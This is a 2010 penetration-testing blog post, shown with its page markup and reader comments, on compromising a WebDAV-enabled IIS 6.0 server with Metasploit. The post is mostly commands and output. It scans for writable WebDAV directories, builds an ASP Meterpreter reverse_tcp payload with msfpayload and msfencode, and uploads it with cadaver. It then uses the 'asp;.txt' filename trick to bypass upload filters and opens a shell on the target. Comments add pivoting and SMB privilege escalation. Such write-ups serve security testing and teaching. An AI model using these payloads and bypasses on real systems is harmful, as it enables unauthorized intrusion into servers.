<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Monday, May 3, 2010</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='774883547277920175' itemprop='postId'/>
<a name='774883547277920175'></a>
<h3 class='post-title entry-title' itemprop='name'>
More with Metasploit and WebDAV
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-03T10:20:00-04:00'>10:20&#8239;AM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-774883547277920175' itemprop='description articleBody'>
intro..webdav stuff...lazy...<br /><br />To get yourself a test environment you can follow <a href="http://www.windowsnetworking.com/articles_tutorials/WebDAV-IIS.html">this</a> tutorial, its not bad.  You'll want to make sure you pay attention to the part about allowing your IUSR_WHATEVER account to have have write access or you can set up a windows account to use authentication.<br /><br />metasploit has a few modules to test for webDAV presence.<br /><br />webdav_scanner:<br /><pre>msf auxiliary(webdav_scanner) &gt; run<br /><br />[*] 192.168.242.134 (Microsoft-IIS/6.0) has WEBDAV ENABLED<br />[*] Scanned 1 of 1 hosts (100% complete)<br />[*] Auxiliary module execution completed<br /></pre>webdav_internal_ip<br /><pre>msf auxiliary(webdav_internal_ip) &gt; run<br /><br />[*] Found internal IP in WebDAV response (192.168.242.134) 192.168.242.134<br />[*] Scanned 1 of 1 hosts (100% complete)<br />[*] Auxiliary module execution completed<br /></pre>webdav_website_content<br /><pre>msf auxiliary(webdav_website_content) &gt; run<br />[*] Found file or directory in WebDAV response (192.168.242.134) http://192.168.242.134/<br />[*] Found file or directory in WebDAV response (192.168.242.134) http://192.168.242.134/iisstart.htm<br />[*] Found file or directory in WebDAV response (192.168.242.134) http://192.168.242.134/pagerror.gif<br />[*] Found file or directory in WebDAV response (192.168.242.134) http://domino/davaroo/<br />[*] Scanned 1 of 1 hosts (100% complete)<br />[*] Auxiliary module execution completed<br /></pre>The important one there is the <span style="font-style: italic;">davaroo</span> directory if someone has shared out the root directory it will usually just look like this:<br /><pre>[*] Found file or directory in WebDAV response (192.168.242.134) http://192.168.242.134/<br /></pre>Or if you have the path wrong<br /><pre>msf auxiliary(webdav_test) &gt; run<br /><br />[*] 192.168.242.134/DAV/ has DAV DISABLED<br />[*] Scanned 1 of 1 hosts (100% complete)<br />[*] Auxiliary module execution completed</pre>If we need to see what options are allowed, you can use the http options auxiliary module.<br /><pre>msf auxiliary(options) &gt; run<br /><br />[*] 192.168.242.134 allows OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK methods<br />[*] Scanned 1 of 1 hosts (100% complete)<br />[*] Auxiliary module execution completed</pre>to see if you can upload things quickly you can give DAVtest a try or Ryan Linn's webdav_test module.<br /><pre>msf auxiliary(webdav_test) &gt; run<br /><br />[*] 192.168.242.134/davaroo/ has DAV ENABLED<br />[*] Attempting to create /davaroo/WebDavTest_111vO5Ats7<br />[*] 192.168.242.134/davaroo/ is WRITEABLE<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/9RiwStjSE7bI4dv.html<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/pd84WuxboP6ZvcN.jhtml<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/Lqy4HqgiNoqS9YQ.php<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/y2QL82GmZvFHv0U.txt<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/W2CNVzATLpt9XeU.cgi<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/acl1gOJlmSu5fXf.pl<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/pKR4pLVcDpcPCnB.jsp<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/KWj69GgzXIHrR0j.aspx<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/1ImlpmATPINV2Zj.asp<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/OT0B3cOEFLgnIGB.shtml<br />[*] Trying /davaroo/WebDavTest_111vO5Ats7/yGSr7GVoEmjcQCf.cfm<br />[*] Attempting to cleanup /davaroo/WebDavTest_111vO5Ats7<br />[*] Uploadable files are: html,jhtml,php,txt,cgi,pl,jsp,aspx,cfm<br />[*] Executable files are: html,txt<br />[*] Scanned 1 of 1 hosts (100% complete)<br />[*] Auxiliary module execution completed</pre>What you'll probably run into here is the INABILITY to upload executable content or anything otherwise useful on the box. in this case i can upload php, cgi, jsp, aspx, but nothing is there to execute any of that content.<br /><br />If you try to upload an .asp you'll get a 403 forbidden or if you try to COPY/MOVE a .txt to .asp you'll get a forbidden. :-(<br /><br />Thankfully there is a "feature" of 2k3 that allows you to upload <span style="font-style: italic;font-family:courier new;" >evil.asp;.txt</span> and that will bypass the filter.<br /><br />So we generate out evil.asp file using msfpayload and msfencode, you could also use any other asp shell too...<br /><pre>./msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.6.94 LPORT=443 R |<br />./msfencode -t asp -o tcp443meterp.asp<br />[*] x86/shikata_ga_nai succeeded with size 318 (iteration=1)</pre>upload it and rename it<br /><pre>dav:/davaroo/&gt; put tcp443meterp.asp tcp443meterp.txt<br />Uploading tcp443meterp.asp to `/davaroo/tcp443meterp.txt':<br />Progress: [=============================&gt;] 100.0% of 314810 bytes succeeded.<br />dav:/davaroo/&gt; copy tcp443meterp.txt tcp443meterp.asp;.txt<br />Copying `/davaroo/tcp443meterp.txt' to `/davaroo/tcp443meterp.asp%3b.txt':  succeeded.<br />dav:/davaroo/&gt; exit</pre>now you can browse to the page at ip/tcp443meterp.asp;.txt and get your shell<br /><pre>msf exploit(handler) &gt; exploit<br /><br />[*] Started reverse handler on 192.168.6.94:443<br />[*] Starting the payload handler...<br />[*] Sending stage (748032 bytes) to 192.168.6.94<br />[*] Meterpreter session 1 opened (192.168.6.94:443 -&gt; 192.168.242.134:49306)<br /><br />msf exploit(handler) &gt; sessions -i 1<br />[*] Starting interaction with 1...<br /><br />meterpreter &gt; getuid<br />[-] stdapi_sys_config_getuid: Operation failed: 6<br />meterpreter &gt; sysinfo<br />Computer: WebDAVRulez<br />OS      : Windows .NET Server (Build 3790, Service Pack 2).<br />Arch    : x86<br />Language: en_US<br />meterpreter &gt; run migrate -f notepad.exe<br />[*] Current server process: svchost.exe (1792)<br />[*] Spawning a notepad.exe host process...<br />[*] Migrating into process ID 312<br />[*] New server process: notepad.exe (312)<br />meterpreter &gt; getuid<br />Server username: NT AUTHORITY\NETWORK SERVICE<br /></pre>What I ran into was that your shell came back with a less than desirable privilege (Network Service).  You'll have to work the local angle to elevate but at least you have a shell.<br /><br />more info here: <a href="http://blog.metasploit.com/2009/12/exploiting-microsoft-iis-with.html">http://blog.metasploit.com/2009/12/exploiting-microsoft-iis-with.html</a><br /><br />Resources:<br />cadaver: <a href="http://www.webdav.org/cadaver/">http://www.webdav.org/cadaver/</a><br />DAVtest: <a href="http://security.sunera.com/2010/04/davtest-quickly-test-exploit-webdav.html">http://security.sunera.com/2010/04/davtest-quickly-test-exploit-webdav.html</a><br />Ryan Linn's port of DAVtest to metasploit: <a href="http://trac.happypacket.net/browser/msfmods/trunk/modules/auxiliary/scanner/http/webdav_test.rb">http://trac.happypacket.net/browser/msfmods/trunk/modules/auxiliary/scanner/http/webdav_test.rb</a>
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-03T10:20:00-04:00'>10:20&#8239;AM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/auxiliary%20modules' rel='tag'>auxiliary modules</a>, 
<a href='https://blog.carnal0wnage.com/search/label/cadaver' rel='tag'>cadaver</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Metasploit' rel='tag'>Metasploit</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Pentesting' rel='tag'>Pentesting</a>, 
<a href='https://blog.carnal0wnage.com/search/label/webdav' rel='tag'>webdav</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/auxiliary modules?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/cadaver?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Metasploit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/webdav?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>6 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6160135708376828212'>
<a name='c6160135708376828212'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15791296109722572012" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6160135708376828212-15791296109722572012"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="chao-mu">

</a></span></div>
<a href='https://www.blogger.com/profile/15791296109722572012' rel='nofollow'>chao-mu</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6160135708376828212'>
<p>
Recently I got into a WebDAV server in just this way, although I was able to COPY and didn&#39;t need the &quot;feature&quot; (IIS 5.0, Windows XP SP1). PUT the meterpreter payload, then COPY it into the /scripts/ directory, then grab it with a GET. Although, I used curl for interacting with the HTTP server and not metasploit. I love how lightweight curl is.<br /><br />What is the &#39;local angle&#39; you mention? That is the part I am struggling with at the moment. I am stuck as IWAM without the ability to elevate privileges. I have identified that a vulnerable version of SMB is running, but it is only accessible through the loopback interface. However, to make matters worse, ports I open up are not available to the outside world, so port forwarding is not option. Do you have any suggestions on where to go from there?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html?showComment=1287937770234#c6160135708376828212' title='comment permalink'>
October 24, 2010 at 12:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1252735117'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/6160135708376828212' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6494271193971459020'>
<a name='c6494271193971459020'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15791296109722572012" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6494271193971459020-15791296109722572012"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="chao-mu">

</a></span></div>
<a href='https://www.blogger.com/profile/15791296109722572012' rel='nofollow'>chao-mu</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6494271193971459020'>
<p>
Whoops, I mean IIS 5.1.<br /><br />Also, I noticed that there was an entry in the routing table mapping its IP to 127.0.0.1. I pivoted on that and was able to exploit SMB and get SYSTEM.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html?showComment=1287940319012#c6494271193971459020' title='comment permalink'>
October 24, 2010 at 1:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1252735117'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/6494271193971459020' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c808039956965805198'>
<a name='c808039956965805198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07141415984942779015" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-808039956965805198-07141415984942779015"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kristian Erik Hermansen">

</a></span></div>
<a href='https://www.blogger.com/profile/07141415984942779015' rel='nofollow'>Kristian Erik Hermansen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-808039956965805198'>
<p>
So, if the semi-colon trick doesn&#39;t work anymore, there is no other way to gain remote access? It appears Windows 2008+ / IIS fixed that trick. Any other workarounds? I attempted NULL bytes, CR/LF, #, ?, URI Double Encoding, all to no avail :(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html?showComment=1383724616413#c808039956965805198' title='comment permalink'>
November 6, 2013 at 2:56&#8239;AM
</a>
<span class='item-control blog-admin pid-1034549211'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/808039956965805198' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c3732306560658538874'>
<a name='c3732306560658538874'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11061967917509053185" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3732306560658538874-11061967917509053185"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj20B9Dl3zQRtKj7z_6muX2iqsjo2oXW-9vuXFNpJdRpU-ibp-QI0qPiOj10b0DmEtyfa-FZjJvTagCcgVq83plXjpm_7fPTfJnKB8HROg6bhPk8Eqi9LSJ2kMygiLqqA/s45-c/antimatter.png" alt="" title="CG">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj20B9Dl3zQRtKj7z_6muX2iqsjo2oXW-9vuXFNpJdRpU-ibp-QI0qPiOj10b0DmEtyfa-FZjJvTagCcgVq83plXjpm_7fPTfJnKB8HROg6bhPk8Eqi9LSJ2kMygiLqqA/s45-c/antimatter.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11061967917509053185' rel='nofollow'>CG</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3732306560658538874'>
<p>
Kristian,<br /><br />no idea havent had to test it on anything above 2k3 yet.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html?showComment=1383742994583#c3732306560658538874' title='comment permalink'>
November 6, 2013 at 8:03&#8239;AM
</a>
<span class='item-control blog-admin pid-35628527'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/3732306560658538874' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3389148175289356308'>
<a name='c3389148175289356308'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3389148175289356308'>
<p>
I read your blog and I found that to generate meterpreter asp payload you have used wrong payload instead of reverse_tcp you should have used reverse_http, anyways nice read :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html?showComment=1395834846322#c3389148175289356308' title='comment permalink'>
March 26, 2014 at 7:54&#8239;AM
</a>
<span class='item-control blog-admin pid-2076033444'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/3389148175289356308' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c9146397043439892268'>
<a name='c9146397043439892268'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11061967917509053185" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9146397043439892268-11061967917509053185"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj20B9Dl3zQRtKj7z_6muX2iqsjo2oXW-9vuXFNpJdRpU-ibp-QI0qPiOj10b0DmEtyfa-FZjJvTagCcgVq83plXjpm_7fPTfJnKB8HROg6bhPk8Eqi9LSJ2kMygiLqqA/s45-c/antimatter.png" alt="" title="CG">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj20B9Dl3zQRtKj7z_6muX2iqsjo2oXW-9vuXFNpJdRpU-ibp-QI0qPiOj10b0DmEtyfa-FZjJvTagCcgVq83plXjpm_7fPTfJnKB8HROg6bhPk8Eqi9LSJ2kMygiLqqA/s45-c/antimatter.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11061967917509053185' rel='nofollow'>CG</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9146397043439892268'>
<p>
you can use whatever payload you want you just have to generate the asp output for the payload
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html?showComment=1395855305844#c9146397043439892268' title='comment permalink'>
March 26, 2014 at 1:35&#8239;PM
</a>
<span class='item-control blog-admin pid-35628527'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8539880144347728238/9146397043439892268' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8539880144347728238/774883547277920175' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

                  </div></div>
                
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.carnal0wnage.com/2010/05/metasploit-lotus-domino-version-scanner.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blog.carnal0wnage.com/2010/04/android-emulator-burpsuite.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blog.carnal0wnage.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.carnal0wnage.com/feeds/774883547277920175/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div>
</div>
</div>
<aside class='span4'>
<div class='sidebar'>
<div class='row'>
<div class='sidebar-section section' id='sidebar-sec1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
